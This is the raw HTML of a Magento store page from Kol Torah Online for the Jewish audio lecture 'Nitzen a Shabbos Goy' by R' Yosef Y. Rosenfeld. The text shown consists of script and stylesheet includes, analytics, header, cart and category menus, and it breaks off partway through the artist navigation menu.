

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.koltorahonline.com/artists/rosenfeld-r-yosef-y/nitzen-a-shabbos-goy.html?___store=default&___from_store=hstore
body_size: 20633
content:
<!DOCTYPE html>
<html lang="en"  >
<head>
        <meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<title>Artist:  NITZEN A SHABBOS GOY - ROSENFELD R' YOSEF Y  – Kol Torah online</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="NITZEN A SHABBOS GOY" />
<meta name="keywords" content="NITZEN A SHABBOS GOY" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.koltorahonline.com/skin/frontend/megatron/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.koltorahonline.com/skin/frontend/megatron/default/favicon.ico" type="image/x-icon" />

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.koltorahonline.com/js/blank.html';
    var BLANK_IMG = 'https://www.koltorahonline.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/revolution.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/adv_slider/settings.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/adv_slider/extralayers.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/base/default/css/mirasvit/searchautocomplete/default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/base/default/css/mirasvit_searchindex.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/loader.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/bootstrap.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/megatron-template.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/icomoon.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/fontello.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/jquery.rw-slider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/flexslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/jcarousel.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/owl.carousel.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/owl.theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/cloudzoom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/sfmenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/isotope.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/smoothness/jquery-ui-1.10.3.custom.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/hoverfold.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/smoothslides.theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/added.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/custom_changes.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/print.css" media="print" />
<script type="text/javascript" src="https://www.koltorahonline.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/core/jquery.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/core/underscore.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/core/backbone.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/code/searchautocomplete/form.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/code/searchautocomplete/autocomplete.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/VS/ajaxwishlist.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/VS/addtocart.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/noconflict.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery-ui-1.10.3.custom.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.ui.touch-punch.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.mousewheel.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.rw-preloader.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/hammer.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.flexslider.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/owl.carousel.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/cloudzoom.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.countTo.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.isotope.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.inview.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/hoverIntent.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.hoverfold.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/superfish.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/supersubs.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.parallax.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.plugin.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.countdown.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.carouFredSel-6.2.1-packed.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/smoothslides.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/megatron.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/retina-replace.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/product_options.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/lib/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/app.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/jquery.lazyload.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/acceleration.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/lib/imagesloaded.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/lib/elevatezoom/jquery.elevateZoom-3.0.8.min.js"></script>
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.koltorahonline.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/html5shiv.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/respond.min.js"></script>
<![endif]-->

    <script type="text/javascript">
        jQuery.countdown.regionalOptions['lang'] = {
            labels: ['Years', 'Months', 'Weeks', 'Days', 'Hours', 'Minutes', 'Seconds'],
            labels1: ['Year', 'Month', 'Week', 'Day', 'Hour', 'Minute', 'Second'],
            compactLabels: ['y', 'm', 'w', 'd'],
            whichLabels: null,
            digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
            timeSeparator: ':', isRTL: false};
        jQuery.countdown.setDefaults(jQuery.countdown.regionalOptions['lang']);
    </script>







<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.koltorahonline.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = [];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            var _gaq = _gaq || [];
            
_gaq.push(['_setAccount', 'UA-44004211-1']);

_gaq.push(['_trackPageview']);
            
            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();

        //]]>
        </script>
        <!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script>


<link type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/colors/colors_default.css" rel="stylesheet" />
</head>
<body class=" responsive    no-load-anime  catalog-product-view catalog-product-view product-nitzen-a-shabbos-goy categorypath-artists-rosenfeld-r-yosef-y-html category-rosenfeld-r-yosef-y default">

<div class="loader">
    <div class="bubblingG"> <span id="bubblingG_1"> </span> <span id="bubblingG_2"> </span> <span id="bubblingG_3"> </span> </div>
</div>
<div id="outer">
    <div id="outer-canvas">
            <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
        <script type="text/javascript">
    var BLANK_URL = 'https://www.koltorahonline.com/js/blank.html';
    var BLANK_IMG = 'https://www.koltorahonline.com/js/spacer.gif';
    ADD_URL =  'https://www.koltorahonline.com/checkout/cart/add/';
    CART_URL = 'https://www.koltorahonline.com/checkout/cart/';
</script>
<div id="preloader">
    <div class="loader" style="display: none"><img width="32" height="32" alt="" src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/ajax/ajax-loader.gif" /></div>
    <div class="message"  style="display: none">
        <div class="inside"></div>
    </div>
</div>
<header class="variant4">
            <!-- Back to top -->
      <div class="back-to-top"><span class="icon-arrow-up-4"></span></div>
      <!-- //end Back to top -->
      

      <section class="navbar">
          <div class="before-nav-bar">
              <div class="container">
                  <div class="row">
                      <div class="col-md-6 group">
                                      <div class="language-selector btn-group compact-hidden btn-hidden">
        <a href="https://www.koltorahonline.com/artists/rosenfeld-r-yosef-y/nitzen-a-shabbos-goy.html?___store=hstore&amp;___from_store=default"  class="btn btn-xs btn-default">
                            אויסוואל אין אידיש                <span class="selected-languages">א</span>
                    </a>
    </div>




                                                </div>
                      <div class="col-md-3 free-shipping">
                          <span class="wrap-info-shipping">
                             <img src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/free_shipping.png" alt="">
                              <span class="info-shipping">
                                  FREE SHIPPING*                              </span>
                              <span class="detail-info-shipping">
                                  For all orders in continental USA, above $36.00                              </span>
                          </span>

                      </div>
                  </div>
              </div>
          </div>





        <div class="background">
          <div class="container">

                            <div class="wrappertop">
              

                  
                    <!-- Logo -->
                    <div class="navbar-logo pull-left ">
                        <a href="https://www.koltorahonline.com/" title="Commerce" class="logo">
<!--                            --><!--                            <img data-retina="true"  src="--><!--" alt="--><!--" />-->
<!--                            -->                            <img data-retina="true"  src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/logo.gif" alt="Commerce" />
<!--                            -->                        </a>
                    </div>
                    <!-- //end Logo -->

                    
                                        <div class="pull-left compact-hidden hidden-xs">
<!--                        --><!--                        --><!-- -->                    </div>
                    
                    <div class="clearfix visible-sm"></div>

                    <div class="navbar-secondary-menu pull-right hidden-xs">
                      <div class="btn-group compact-hidden btn-hidden" id="toplinks">
    <a href="https://www.koltorahonline.com/customer/account/" class="btn btn-xs btn-default dropdown-toggle">
        <span class="icon icon-user-4"></span>
                <span class="lbl">
            My Account                <span class="caret"></span></span>
    </a>
    <ul class="dropdown-menu user-top-menu" role="menu">
                    <li><a href="https://www.koltorahonline.com/customer/account/login/">Log In</a></li>
            <li class="li-button"><a class="btn btn-mega" href="https://www.koltorahonline.com/customer/account/create/">Create Account</a></li>
                <ul class="sub-user-menu">
            <li>
                <a href="https://www.koltorahonline.com/wishlist/">
                    <span class="icon-star"></span><br />
                    Wishlist                </a>
            </li>
            <li>
                <a href="https://www.koltorahonline.com/downloadable/customer/products/">
                    <span class="icon-arrow-down"></span><br />
                    Download                </a>
            </li>
            <li>
                <a href="https://www.koltorahonline.com/customer/account/">
                    <span class="icon-user-4"></span><br />
                    Account                </a>
            </li>
        </ul>
    </ul>
</div>


                        <div class="btn-group compact-hidden btn-hidden" id="toplinks_1">
                            <a href="#" class="btn btn-xs btn-default dropdown-toggle" data-toggle="dropdown">
                                <span class="icon icon-info"></span>
                                    <span class="lbl">Help <span class="caret"></span></span>

                            </a>
                            <ul class="dropdown-menu help-menu" role="menu">
                                <li class="first"><a href="https://www.koltorahonline.com/download_instructions/" title="How To Download">
                                        <span class="icon-info"></span>
                                        How To Download</a></li>
                                <li><a href="https://www.koltorahonline.com/download_application/" title="Download Application">
                                        <span class="icon-arrow-down"></span>
                                        Download Application</a></li>

                                <li><a href="https://www.koltorahonline.com/download_catalog/" title="Download Our Catalog">
                                        <span class="icon-address-book"></span>
                                        Download Our Catalog</a></li>

                                <li><a href="https://www.koltorahonline.com/" title="Available Promotions">
                                        <span class="icon-sale"></span>
                                        Available Promotions</a></li>

                                <li><a href="https://www.koltorahonline.com/our_locations/" title="Our locations">
                                        <span class="icon-users"></span>
                                        Our locations</a></li>
                                <li class=" last"><a href="https://www.koltorahonline.com/contact_us/" title="Contact us">
                                        <span class="icon-phone-2"></span>
                                        Contact us</a></li>
                            </ul>
                        </div>

<!--                      -->                      <!--                      -->                                      
    <div class="btn-group " id="shopping_cart">
        <a href="https://www.koltorahonline.com/checkout/cart/" class="btn btn-xs btn-default dropdown-toggle">
            

            <span class="icon icon-cart">
                <span class="box">0</span>
                <span class="handle"></span>
            </span>
            <span class="lbl">Cart <span class="caret"></span></span>
        </a>
        <div class="dropdown-menu pull-right shoppingcart-box" id="shoppingcart-box" role="menu">
                        <ul class="list cart-empty">
                <li>
                    Cart is empty.                </li>
            </ul>
                                        <div class="total top-cart">
                Price subtotal:
                <span class="price">$0.00</span>            </div>
            <div class="total top-cart saved">
                You saved:
                <span class="price">$0.00</span>            </div>
                        <div class="total top-cart total-order">
                Order total:
<!--                --><!--                    --><!--                --><!--                    --><!--                    --><!--                -->                                    <span class="price">$0.00</span>                            </div>
                <div class="text-center">
                    <a href="https://www.koltorahonline.com/checkout/onepage/" class="btn btn-mega">Proceed to Checkout</a>
                </div>
           <div class="view-link"><a href="https://www.koltorahonline.com/checkout/cart/">View shopping cart </a></div>

        </div>
    </div>


<script>
    jQuery('#shopping_cart').mouseleave(function(e){
            jQuery('#shopping_cart').removeClass('open');
    });

    jQuery('#shoppingcart-box').mouseleave(function(e){
            jQuery('#shopping_cart').removeClass('open');
    });
    jQuery('#shopping_cart').mouseenter(function(e){
            jQuery('#shopping_cart').addClass('open');
    });
</script>
                    </div>

                    <span class="mobile-free-shipping">
                        <span>FREE*</span>
                        <img src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/free_shipping.png" alt="">
                        <span class="detail-info-shipping">FREE SHIPPING for all orders in continental USA, above $36</span></span>
                    <!-- Secondary menu mobile -->
                    <div class="navbar-secondary-menu pull-right compact-hidden visible-xs">
                              <div class="btn-group visible-xs"> <a href="#"  class="btn btn-xs btn-default dropdown-toggle" data-toggle="dropdown"> א</a>
            <ul class="dropdown-menu" role="menu">
                 <li>
                     <a href="https://www.koltorahonline.com/artists/rosenfeld-r-yosef-y/nitzen-a-shabbos-goy.html?___store=hstore&amp;___from_store=default"  class="btn btn-xs btn-default">
                                                      אויסוואל אין אידיש                                              </a>
                 </li>
            </ul>
  </div>




                                                                </div>
                    <!-- //end Secondary menu -->

                                          <form id="search_mini_form" action="https://www.koltorahonline.com/catalogsearch/result/" method="get"
    class="searchautocomplete UI-SEARCHAUTOCOMPLETE navbar-search form-inline hidden-xs pull-right"
    data-tip="Search entire store here..."
    data-url="//www.koltorahonline.com/searchautocomplete/ajax/get/"
    data-minchars="3"
    data-delay="500">

    <div class="form-search">

                <div class="nav-search-in">
            <span class="category-fake UI-CATEGORY-TEXT">All</span>
            <span class="nav-down-arrow"></span>
            <select name="cat" class="category UI-CATEGORY">
                <option value="0">All</option>
                                <option value="33" >
                    Artists                </option>
                                <option value="2040" >
                    BADCHUNES                </option>
                                <option value="51" >
                    BAR MITZVAH                </option>
                                <option value="52" >
                    BITOCHON                </option>
                                <option value="53" >
                    CHINUCH                </option>
                                <option value="54" >
                    CHIZUK                </option>
                                <option value="56" >
                    EMUNOH                </option>
                                <option value="57" >
                    FARZAMLUNG                </option>
                                <option value="4457" >
                    GIRLS GATHERINGS                </option>
                                <option value="47" >
                    HALOCHO                </option>
                                <option value="58" >
                    HEALTH LECTURE                </option>
                                <option value="59" >
                    HESPEIDIM                </option>
                                <option value="60" >
                    HISTORY                </option>
                                <option value="61" >
                    INTERESTING                </option>
                                <option value="62" >
                    KABOLO                </option>
                                <option value="63" >
                    KASHRAS                </option>
                                <option value="913" >
                    KINDER DEPARTMENT                </option>
                                <option value="78" >
                    LAW LECTURE                </option>
                                <option value="109" >
                    LIMUD TORAH                </option>
                                <option value="79" >
                    MIDOS TOIVOS                </option>
                                <option value="914" >
                    MISHNAYOS                </option>
                                <option value="6992" >
                    MUSIC WITH SINGERS - SHABBOS                </option>
                                <option value="3682" >
                    MUSIC WITH SINGERS - YOMIM NORUIM                </option>
                                <option value="86" >
                    MUSOR                </option>
                                <option value="87" >
                    NA'CH                </option>
                                <option value="916" >
                    NEGINAH                </option>
                                <option value="88" >
                    PARSHAS HASHVUA                </option>
                                <option value="92" >
                    SEUDEH SHLISHIS                </option>
                                <option value="93" >
                    SHALHEVES - HASHKUFAS HACHAIM                </option>
                                <option value="915" >
                    SHILCHON URACH & PUSKIM                </option>
                                <option value="96" >
                    SHOINOS - MISCELLANEOUS                </option>
                                <option value="97" >
                    SHOLOM BAYIS                </option>
                                <option value="98" >
                    SIFREI CHASIDUS                </option>
                                <option value="99" >
                    SIFREI HALOCHO                </option>
                                <option value="100" >
                    SIFREI MUSOR                </option>
                                <option value="101" >
                    SIPUREI TZADIKIM                </option>
                                <option value="912" >
                    TALMUD BAVLI & YERISHALMI                </option>
                                <option value="1887" >
                    TFILLAH NISCHOUS                </option>
                                <option value="4435" >
                    TORAH                </option>
                                <option value="4425" >
                    YEEUTZ V'HADROCHE                </option>
                                <option value="918" >
                    ZMANI HASHUNU                </option>
                                <option value="9497" >
                    TFILLAH                </option>
                                <option value="9504" >
                    SHOINOS                </option>
                                <option value="9506" >
                    BAR MITZVA                </option>
                                <option value="9510" >
                    קינדער היסטאריע                </option>
                                <option value="9550" >
                    SHALHEVES                </option>
                                <option value="11714" >
                    SONGS-WITH MUSIC                </option>
                                <option value="11726" >
                    SHILCHON URACH                </option>
                                <option value="11727" >
                    TALMUD BAVLI                </option>
                                <option value="11736" >
                    SHILCHON URACH Y''D B                </option>
                                <option value="11744" >
                    TALMUD BAVLI - BE'IYUN                </option>
                                <option value="11745" >
                    TALMUD YERUSHALMI                </option>
                                <option value="11754" >
                    EIN YAKOV                </option>
                                <option value="11756" >
                    PERKEI AVOS                </option>
                                <option value="12991" >
                    WOMEN'S DEPARTMENT                </option>
                                <option value="12993" >
                    KINDER ZMANIM 06-1 YOMIM NOIRUIM                </option>
                            </select>
        </div>
        
        <input id="search" type="text" autocomplete="off"  name="q" value="" class="form-control input-text UI-SEARCH UI-NAV-INPUT" maxlength="256" />

        <button type="submit" class="button"><span class="icon-search-2"></span></button>

        <div class="searchautocomplete-loader UI-LOADER">
            <div id="g01"></div>
            <div id="g02"></div>
            <div id="g03"></div>
            <div id="g04"></div>
            <div id="g05"></div>
            <div id="g06"></div>
            <div id="g07"></div>
            <div id="g08"></div>
        </div>

        <div style="display:none" id="search_autocomplete" class="UI-PLACEHOLDER search-autocomplete searchautocomplete-placeholder"></div>
    </div>
</form>
                    
                    

                              </div>
              

          </div>

                                                
<!-- MEGAMENU -->

<div class="navbar-main-menu-outer hidden-xs">
    <div class="container">
        <dl class="navbar-main-menu">


    
    <dt class="item spbart">
        <span>SHOP BY ARTIST</span>
    </dt>

                    <dt class="item lavel0 nav-0">
                    <a href="javascript:void(0);" class="btn-main line">a</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-1">
                    <div id="menuScroller-3">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-2">
                    <a href="javascript:void(0);" class="btn-main line">b</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-3">
                    <div id="menuScroller-5">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-4">
                    <a href="javascript:void(0);" class="btn-main line">c</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-5">
                    <div id="menuScroller-7">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-6">
                    <a href="javascript:void(0);" class="btn-main line">d</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-7">
                    <div id="menuScroller-9">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-8">
                    <a href="javascript:void(0);" class="btn-main line">e</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-9">
                    <div id="menuScroller-11">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-10">
                    <a href="javascript:void(0);" class="btn-main line">f</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-11">
                    <div id="menuScroller-13">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-12">
                    <a href="javascript:void(0);" class="btn-main line">g</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-13">
                    <div id="menuScroller-15">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-14">
                    <a href="javascript:void(0);" class="btn-main line">h</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-15">
                    <div id="menuScroller-17">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-16">
                    <a href="javascript:void(0);" class="btn-main line">i</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-17">
